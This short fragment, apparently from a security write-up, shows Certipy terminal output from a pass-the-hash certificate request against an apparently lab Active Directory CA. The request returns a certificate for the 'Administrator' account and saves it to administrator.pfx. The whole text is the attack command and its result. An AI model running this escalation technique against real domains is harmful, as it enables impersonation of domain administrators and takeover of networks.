 ➜ Certipy certipy req -ca 'corp-DC-CA' -username Jane@corp.local -hashes a87f3a337d73085c45f9416be5787d86
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 619
[*] Got certificate with UPN 'Administrator'
[*] Certificate object SID is 'S-1-5-21-980154951-4172460254-2779440654-1126'
[*] Saved certificate and private key to 'administrator.pfx'